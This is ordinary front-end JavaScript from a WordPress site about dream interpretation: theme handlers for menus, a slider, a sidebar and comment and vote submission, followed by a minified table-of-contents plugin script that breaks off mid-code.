	jQuery(".show_content").click(function ()
	{
		jQuery('.fixed_height .toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '100%');
			var fullHeight = jQuery(this).height();
			jQuery(this).height(reducedHeight);
			jQuery(this).animate(
			{
				height: fullHeight
			}, 500);
			jQuery(".show_content").css('display', 'none');
			jQuery(".hide_content").css('display', 'block');
			jQuery('.fixed_height .toc_list').removeClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '10px');
		});
	});
	jQuery(".hide_content").click(function ()
	{
		jQuery('.toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '400px');
			jQuery(".show_content").css('display', 'block');
			jQuery(".hide_content").css('display', 'none');
			jQuery('.fixed_height .toc_list').addClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '0px');
		});
	});
	jQuery(".poll-button.yes").click(function ()
	{
		jQuery(".poll-yes").css('display', 'block');
		jQuery(".click_hide").css('display', 'none');
	});
	jQuery(".poll-button.no").click(function ()
	{
		jQuery(".click_no").css('display', 'block');
	});
	jQuery(".close-modal").click(function ()
	{
		jQuery(".click_no").css('display', 'none');
	});
	jQuery('.opinion-block-two ul').on('click', 'li:not(.current)', function ()
	{
		jQuery(this)
			.addClass('current').siblings().removeClass('current')
			.closest('div.opinion-block-two').find('div.opinion-block-two-content').removeClass('active').eq(jQuery(this).index()).addClass('active');
	});
	jQuery(".click_to_img .crop_img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	jQuery(".click_to_img1 img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	
	jQuery('.icon-menu').click(function ()
	{
		if (jQuery('.icon-menu').hasClass('active'))
		{
			jQuery('.icon-menu').removeClass('active');
			jQuery('.menu-hide').slideUp(300);
		}
		else
		{
			jQuery('.icon-menu').addClass('active');
			jQuery('.menu-hide').slideDown(300);
		}
	});
	jQuery('.nav-toggle2').click(function ()
	{
		if (jQuery('.nav-toggle2').hasClass('active'))
		{
			jQuery('.nav-toggle2').removeClass('active');
			jQuery('.menu-header2').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle2').addClass('active');
			jQuery('.menu-header2').slideDown(300);
		}
	});
	jQuery('.nav-toggle3').click(function ()
	{
		if (jQuery('.nav-toggle3').hasClass('active'))
		{
			jQuery('.nav-toggle3').removeClass('active');
			jQuery('.menu-header3').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle3').addClass('active');
			jQuery('.menu-header3').slideDown(300);
		}
	});
		
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
	if (jQuery('.arrow-outside').length && jQuery('.sidebar').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.sidebar'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('sidabar-visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsideVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
			}
		});
		jQuery(window).scroll(function ()
		{
			arrowOutsideVAlign();
		});
		jQuery('.sidebar').on('scroll', function ()
		{
			arrowOutsideVAlign();
		});
		arrowOutsideVAlign();
	}

	function arrowOutsideVAlign()
	{
		arrowOutside.html('');
		var scrollTop = jQuery(window).scrollTop(),
			windowHeight = jQuery(window).height(),
			sidebarOffsetTop = sidebar.offset().top,
			fixed = arrowOutside.hasClass('arrow-inside'),
			mobile = jQuery(window).width() < 900,
			sidebarHeight = sidebar.outerHeight(),
			arrowTop = (windowHeight / 2) - (arrowHeight / 2);
		if ((arrowTop < sidebarOffsetTop) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop;
		}
		if ((sidebarOffsetTop + sidebarHeight - scrollTop - (arrowHeight / 2)) < (windowHeight / 2) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop + sidebarHeight - scrollTop - arrowHeight;
		}
		arrowOutside.css(
		{
			top: arrowTop
		});
		arrowOutside.append('<span></span>');
	}

});

var hwSlideSpeed = 100;
var hwTimeOut = 100;
var hwNeedLinks = true;

jQuery(document).ready(function ()
{
	jQuery('.slide').css(
	{
		"top": '0',
		"left": '0'
	}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = jQuery("#slider .slide").size();
	var animSlide = function (arrow)
	{
		clearTimeout(slideTime);
		jQuery('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if (arrow == "next")
		{
			if (slideNum == (slideCount - 1))
			{
				slideNum = 0;
			}
			else
			{
				slideNum++
			}
		}
		else if (arrow == "prew")
		{
			if (slideNum == 0)
			{
				slideNum = slideCount - 1;
			}
			else
			{
				slideNum -= 1
			}
		}
		else
		{
			slideNum = arrow;
		}
		jQuery('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		jQuery(".control-slide.active").removeClass("active");
		jQuery('.control-slide').eq(slideNum).addClass('active');
	}
	if (hwNeedLinks)
	{
		var jQuerylinkArrow = jQuery('<div id="prewbutton"><i class="fa fa-angle-left" aria-hidden="true"></i></div><div id="nextbutton" href="#"><i class="fa fa-angle-right" aria-hidden="true"></i></div>').prependTo('#slider');
		jQuery('#nextbutton').click(function ()
		{
			animSlide("next");
		})
		jQuery('#prewbutton').click(function ()
		{
			animSlide("prew");
		})
	}
	jQuery('.control-slide').click(function ()
	{
		var goToNum = parseFloat(jQuery(this).text());
		animSlide(goToNum);
	});
	var pause = true;
	var rotator = function ()
	{
		if (!pause)
		{
			slideTime = setTimeout(function ()
			{
				animSlide('next')
			}, hwTimeOut);
		}
	}
	jQuery('#slider-wrap').hover(function ()
	{
		clearTimeout(slideTime);
		pause = true;
	}, function ()
	{
		pause = true;
		rotator();
	});
	rotator();
});
jQuery.noConflict();
jQuery(document).ready(function ()
{
	jQuery('.replace').on('click', function ()
	{
		var strClass = "a." + jQuery(this).attr('class').replace("replace ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});
});
jQuery(document).ready(function ()
{
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
});
jQuery(window).on("load", function ()
{
	jQuery(".menu").mCustomScrollbar();
});
jQuery(document).ready(function ()
{
	if (jQuery('.arrow-outside').length && jQuery('.widget_consult_widget').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.widget_consult_widget'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsidetVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
				}
			}
		});
	}
});
jQuery('document').ready(function ($)
{
	var noteform = $('#note_form');

	var statusdiv = $('.comment-respond');

	noteform.submit(function ()
	{
		noteform.css('display', 'none');
		$('.textnotedes').css('display', 'none');
		var formnotedata = noteform.serialize();

		statusdiv.html('<p>Отправляется...</p>');

		var formnoteurl = noteform.attr('action');

		$.ajax(
		{
			type: 'post',
			url: formnoteurl,
			data: formnotedata,
			success: function (data, textStatus)
			{
				statusdiv.html('<p class="ajax-success" >Спасибо за ваш комментарий. Мы ценим ваш ответ.</p>');
				noteform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
/* код вместо скрипта плагина vote2x*/
jQuery(document).ready(function ()
{
	jQuery(".click-vote2x").on("click", function ()
	{
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax(
		{
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id=' + id_status + '&post_id=' + id_post,
			type: 'POST',
			success: function (data)
			{
				if (id_status === 1)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'none');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
				if (id_status === 2)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'block');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
			},
			dataType: 'json'
		});
		return false;
	});
	articleDay();
});
/**/

function articleDay()
{
	jQuery.ajax(
	{
		type: 'POST',
		url: ajaxUrl,
		data:
		{
			action: 'dayForArticle'
		},
		success: function (data) {},
		error: function (error)
		{
			console.log(error)
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js
body_size: 6337
content:
var fixedtoc=function(c){var t,n={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,n,e){i(t,n,e)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,n,e){fixedtocOption[t]="int"==e?o(n):"float"==e?parseFloat(n)||0:n}var s,e={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!c("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=768}};function o(t){return parseInt(t)||0}function r(t){if(!t.length)return 0;var e=0;return t.each(function(t){var n=c(this);"fixed"==n.css("position")&&(e+=o(n.outerHeight()))}),e}function f(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function a(t){e.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;e.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(s.container.css("position","static"),t=s.containerOuter.outerHeight(),s.container.css("position","")):t=fixedtocOption.contentsHeightInPost,s.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){s.containerOuter.css("height","auto"),s.contents.css("height","auto"),q.setAuto(),p.containerOuterHeight=s.containerOuter.outerHeight()}k.location.inPost&&(e.isAutoHeightInPost()||"collapse"==s.contents.data("colexp")?t():(s.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),s.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),q.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=s.containerOuter.outerHeight()))}},l={set:M,updateOnResize:function(){M()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.set(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.set()),b(),a(this.data)},updateOnResize:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.update(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),a(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),C(),h!==p.fixedMenuHeight&&(T(),I(),e.supportInPost()&&R(),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),h=p.fixedMenuHeight,a(p)))},updateInPost:function(){g.update(),R(),W(),b(),P(),A()},updateOnDocumentHeightChange:function(){p.document={},p.document.height=Math.round(s.document.height()),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)}});function m(){p.scrollTop=s.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.adminbarHeight=e.showAdminbar()?r(c("#wpadminbar")):0}function C(){p.fixedMenuHeight=r(c(fixedtocOption.fixedMenu))}function T(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function I(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function W(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function b(){p.headingsTop=[],c.each(s.anchors,function(){var t=c(c(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:c(this)})})}function P(){p.postRect={};var t=s.postContent.offset(),n=s.postContent.outerWidth(),e=s.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=n,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=e+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function A(){p.ftocRangeY={},e.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=s.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function H(){p.inWidgetMinWidth=p.postRect.width+s.widgetContainer.outerWidth()}function z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=s.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function M(){p.ftocRectInWidget={left:s.widgetContainer.offset().left,top:p.fixedHeight,width:s.widgetContainer.outerWidth(),height:u()}}var E={fixedWidget:function(){return!!e.fixedWidget()&&(!!_()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:_,inPost:function(){return!!e.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function _(){return!(!e.inWidget()||e.isMobile())}var y,F,k={location:y={fixedWidget:!(u=function(){var t;return"collapse"==s.contents.data("colexp")?(s.contents.css("height","auto"),t=s.contents.outerHeight(),s.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,n){-1!=c.inArray(t,F)?(void 0!==n._construct&&s.container.on("ftoc_"+t,n._construct),"common"!=t&&void 0!==n._destruct&&s.container.on("_ftoc_"+t,n._destruct)):a("Not support this event: "+t)},updateOnResize:function(){D("resize")},updateOnScroll:function(){D("scroll")},init:function(){s.container.trigger("ftoc_common"),D("init")}};function D(o){function t(t){for(var n=F.length,e={location:t,eventType:o},i=1;i<n;i++)t!=F[i]&&s.container.trigger("_ftoc_"+F[i],e);s.container.trigger("ftoc_"+t,e)}function n(t){for(var n=1,e=F.length;n<e;n++)void 0!==t&&t==F[n]?y[t]=!0:y[F[n]]=!1}E.fixedWidget()?y.fixedWidget||(n("fixedWidget"),t("fixedWidget"),a(y)):E.inWidget()?y.inWidget||(n("inWidget"),t("inWidget"),a(y)):E.inPost()?y.inPost||(n("inPost"),t("inPost"),a(y)):E.fixedToPost()?y.fixedToPost||(n("fixedToPost"),t("fixedToPost"),a(y)):y.hidden||(n("hidden"),t("hidden"),a(y))}var Y,S,$,L,N,B,j,Q,X,q={set:function(t){t=void 0!==t?t:s.contents.height();s.list.css("height",t-s.header.outerHeight()+"px")},setAuto:function(){s.list.css("height","auto")},unset:function(){s.list.css("height","")}};e.isColExpList()&&(S=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-has-sub");n.length&&($currentTarget.hasClass("ftwp-anchor")?j(n,$currentTarget.prev("button")):L(n,$currentTarget))},$=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-item");n.length&&($currentTarget.hasClass("ftwp-anchor")?N(n,$currentTarget.prev("button")):(L(n,$currentTarget),Q(n)))},L=function(t,n){t.hasClass("ftwp-collapse")?j(t,n):t.hasClass("ftwp-expand")&&B(t,n)},N=function(t,n){Q(t),t.hasClass("ftwp-has-sub")&&j(t,n)},B=function(t,n){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),n.length&&n.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,n){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),n.length&&n.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},Q=function(t){s.hasSubItems.each(function(){$thisItem=c(this),$thisItem.get(0)!=t.get(0)&&($thisItem.find(t).length||B($thisItem,$thisItem.children("button")))})},X=function(t){e.isAccordionList()&&Q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=c(this),n=t.children("button");j(t,n)})},Y={_construct:function(){e.showColExpIcon()&&e.isAccordionList()?(s.colExpIcons.on("click",$),s.container.on("ftocAfterScrollToTarget",$)):e.showColExpIcon()?(s.colExpIcons.on("click",S),s.container.on("ftocAfterScrollToTarget",S)):s.container.on("ftocAfterScrollToTarget",$),e.showColExpIcon()&&s.colExpIcons.on("mousedown",f),s.container.on("ftocAfterTargetIndicated",function(t,n){X(n)}),a("Actived colExpSubList().")}});var G,J,K,U,V,Z,tt,nt,et,it,ot,ct,st,rt,ft,dt,at,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct=(J=!1,K=function(t){var n=t.attr("href");$targetObj=c(n);$targetObj.target;var e,i=t.data("index"),o=w.data.headingsTop[i];void 0!==o&&(e=o.headingTop,o=n.substr(1),s.headings.removeClass("ftwp-heading-target"),$targetObj.attr("id","").addClass("ftwp-heading-target"),window.location.hash=n,$targetObj.attr("id",o),c("html, body").animate({scrollTop:e},{duration:fixedtocOption.scrollDuration,start:function(){J=!0}}).promise().then(function(){J=!1;var n=w.data.headingsTop[i].headingTop;e!=n&&c("html, body").animate({scrollTop:n},100,function(){var t=w.data.headingsTop[i].headingTop;n!=t&&c("html, body").animate({scrollTop:t},1,function(){})}),U(t),s.container.trigger("ftocAfterScrollToTarget",[t,e])}))},{_construct:function(){s.anchors.on("click",function(t){t.preventDefault();t=c(t.currentTarget);K(t)}),s.anchors.on("mousedown",f),a("Actived scrollToTarget().")},activeCurrent:U=function(t){V(),(G=t).addClass("ftwp-active"),(k.location.fixedToPost||k.location.fixedWidget)&&(t.is(":focus")||J||t.focus()),!e.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactiveAll:function(){G=void 0,s.anchors.removeClass("ftwp-active").blur(),e.showColExpIcon()&&s.colExpIcons.removeClass("ftwp-active")},deactivePrev:V=function(){var t;G&&(G.removeClass("ftwp-active").blur(),!e.showColExpIcon()||(t=G.prev()).length&&t.removeClass("ftwp-active"))}}),Tt=(nt=function(){var n=w.data.headingsTop,e=w.data.scrollTop;return n[0].headingTop>e||w.data.ftocRangeY.bottom<e?(void 0!==Z&&Ct.deactiveAll(),void(Z=void 0)):void 0!==tt&&tt!=w.data.document.height?(t(),void a("Fixed target indicator!!")):void(void 0!==Z&&Z[0].headingTop<=e&&Z[1].headingTop>e||t());function t(){c.each(n,function(t){return void 0===n[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(Z=[this,n[t],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):this.headingTop<=e&&n[t+1].headingTop>e?(Z=[this,n[t+1],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):void 0})}},{_construct:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt),a("Actived targetIndicator().")},start:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){s.window.off("ftocScroll",nt).off("ftocResize",nt)}}),It=(et=function(){it()},it=function(){s.list.on("scroll",ct),s.list.on("mouseleave",st),s.document.on("click",rt),s.window.on("scroll",st)},ot=function(){s.body.removeClass("ftwp-no-scroll"),s.list.off("scroll",ct),s.list.off("mouseleave",st),s.document.off("click",rt),s.window.off("scroll",st)},ct=function(){s.body.addClass("ftwp-no-scroll")},st=function(){s.body.hasClass("ftwp-no-scroll")&&(s.list.off("scroll",ct),s.body.removeClass("ftwp-no-scroll"),setTimeout(function(){s.list.on("scroll",ct)},100))},rt=function(t){c.contains(s.list.get(0),t.target)||st()},{_construct:function(){s.container.addClass("ftwp-hidden-state"),a("Actived hideToc().")},_destruct:function(){s.container.removeClass("ftwp-hidden-state"),a("Deactived hideToc().")}}),Wt=(ut=function(){s.container.addClass("ftwp-fixed-to-post"),s.container.parent().is(s.body)||s.container.appendTo(s.body),s.minIcon.addClass("ftwp-icon-minimize"),e.isMobile()&&s.container.hasClass("ftwp-maximize")&&s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},pt=function(){s.container.removeClass("ftwp-fixed-to-post"),s.minIcon.removeClass("ftwp-icon-minimize")},ft=function(t,n,e){bt(t,e)?(t.css({left:"0px",right:"auto"}),Ot.reverseTransformOrigin(t)):t.css({right:n+"px",left:"auto"})},dt=function(t,n,e){bt(t,e)?(t.css({right:"0px",left:"auto"}),Ot.reverseTransformOrigin(t)):t.css({left:n+"px",right:"auto"})},at=function(){e.isPositionAtFixed("top")?(s.trigger.css("top",w.data.fixedOffsetTop+"px"),s.contents.css("top",w.data.fixedOffsetTop+"px")):e.isPositionAtFixed("middle")?s.contents.css("top",w.data.fixedHeight+"px"):(s.trigger.css("top",""),s.contents.css("top",""))},gt={set:function(){var t,n;Ot.setTransformOrigin(),e.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,n=w.data.postRect.left-fixedtocOption.fixedOffsetX,ft(s.trigger,t,n),ft(s.contents,t,n)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,n=w.data.window.width-t,dt(s.trigger,t,n),dt(s.contents,t,n)),at(),ht.reset()},unset:function(){s.trigger.css({left:"",right:"",top:""}),s.contents.css({left:"",right:"",top:""}),Ot.removeTransformOrigin()}},lt=function(){var t;return e.isAutoHeightFixedToPost()?e.isColExpList()?t=window.innerHeight:(q.setAuto(),s.contents.css("height","auto"),t=s.contents.outerHeight(),Pt(),q.unset()):t=fixedtocOption.contentsFixedHeight,t},ht={reset:function(){var t=lt(),n=e.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=n<t?n:t;s.contents.css("height",t+"px");t=d(t);q.set(t)},unset:Pt},mt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){ut(),gt.set(),s.window.on("ftocResize",gt.set),Ot.in(),s.container.on("ftocAfterMinMax",Ot.inOut),a("Actived ftocInOut().")},_destruct:function(){pt(),gt.unset(),s.window.off("ftocResize",gt.set),ht.unset(),q.unset(),Ot.out(),s.container.off("ftocAfterMinMax",Ot.inOut),a("Deactived ftocInOut().")},effectInCls:(Ot={inCls:mt,in:function(){s.container.addClass(mt)},inOut:function(){s.container.removeClass(mt+" "+vt),s.container.offsetWidth,s.container.addClass(vt),setTimeout(function(){s.container.removeClass(vt)},1e3)},out:function(){s.container.removeClass(mt+" "+vt)},setTransformOrigin:function(){var t,n=fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);n&&("left"==(t=n[2])?t="right":"right"==t&&(t="left"),"middle"==(n=n[1])&&(n="center"),xt="ftwp-transform-"+t+"-"+n,s.trigger.removeClass(wt).addClass(xt),s.contents.removeClass(wt).addClass(xt))},reverseTransformOrigin:function(t){wt=xt.match(/left/i)?xt.replace("left","right"):xt.replace("right","left"),t.removeClass(xt).addClass(wt)},removeTransformOrigin:function(){s.trigger.removeClass(xt+" "+wt),s.contents.removeClass(xt+" "+wt)}}).inCls});function bt(t,n){return n<=t.outerWidth()}function Pt(){s.contents.css("height","")}var At,Rt,Ht,zt,Mt,Et,_t,yt,Ft,kt,Dt,Yt,St,$t,Lt,Nt,Bt,jt,Qt,Xt,qt,Gt,Jt,Kt,Ut,Vt,Zt,tn,nn,en,on,cn,sn,rn,fn,dn,an,un,pn,gn,ln,hn,xn,wn,mn,vn,On,Cn,Tn,In,Wn,bn,Pn,An,Rn,Hn=(At=function(){s.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMaximize"),a("Maximized FTOC.")},Ht=function(t){"touchstart"==t.type&&768<w.data.window.width||s.container.hasClass("ftwp-maximize")&&!c.contains(s.container.get(0),t.target)&&Rt()},zt=function(t){s.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Mt=function(t){s.container.hasClass("ftwp-minimize")&&13==t.keyCode&&At()},{_construct:function(t){s.trigger.on("click",At),s.minIcon.on("click",Rt),s.trigger.on("mousedown",f),s.minIcon.on("mousedown",f),e.isQuickMin()&&s.document.on("click touchstart",Ht),e.isEscMin()&&s.document.on("keyup",zt),e.isEnterMax()&&s.document.on("keyup",Mt),a("Actived minMaxFtoc().")},_destruct:function(t){s.trigger.off("click",At),s.minIcon.off("click",Rt),s.trigger.off("mousedown",f),s.minIcon.off("mousedown",f),e.isQuickMin()&&s.document.off("click",Ht),e.isEscMin()&&s.document.off("keyup",zt),e.isEnterMax()&&s.document.off("keyup",Mt),a("Deactived minMaxFtoc.")},isMax:function(){return!!s.container.hasClass("ftwp-maximize")},isMin:function(){return!!s.container.hasClass("ftwp-minimize")},minimize:Rt=function(){s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMinimize"),a("Minimized FTOC.")}}),zn=(_t="ftwp-fade-trigger",yt="ftwp-unfade-trigger",Dt=function(){void 0!==Et&&(clearTimeout(Et),s.trigger.removeClass(_t).addClass(yt))},Yt=function(){void 0!==Et&&(kt(),Ft())},St=function(){Dt()},$t=function(){Yt()},{_construct:function(){s.container.hasClass("ftwp-minimize")&&Ft(),s.trigger.on("mouseenter",Dt).on("mouseleave",Yt),s.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",kt),a("Actived fadeTrigger().")},_destruct:function(){kt(),s.trigger.off("mouseenter",St),s.trigger.off("mouseleave",$t),s.container.off("ftocAfterMinimize",Ft),s.container.off("ftocAfterMaximize",kt),a("Deactived fadeTrigger().")},stop:kt=function(){void 0!==Et&&(clearTimeout(Et),Et=void 0,s.trigger.removeClass(_t+" "+yt))},start:Ft=function(){void 0===Et&&(setTimeout(function(){s.container.removeClass(Wt.effectInCls)},500),Et=setTimeout(function(){s.trigger.addClass(_t)},fixedtocOption.fadeTriggerDuration))},restart:Yt,mouseLeave:$t}),Mn={start:function(t){e.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},En=(Nt=function(){Lt=s.container.siblings(':not("script, 